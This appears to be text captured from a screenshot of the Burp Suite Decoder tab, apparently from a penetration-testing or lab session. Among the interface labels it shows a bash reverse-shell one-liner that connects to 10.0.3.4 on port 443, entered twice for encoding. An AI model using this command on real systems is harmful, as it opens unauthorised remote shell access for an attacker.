 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash -c "sh -i >& /dev/tcp/10.0.3.4/443 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c "sh -i >& /dev/tcp/10.0.3.4/443 0>&1"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode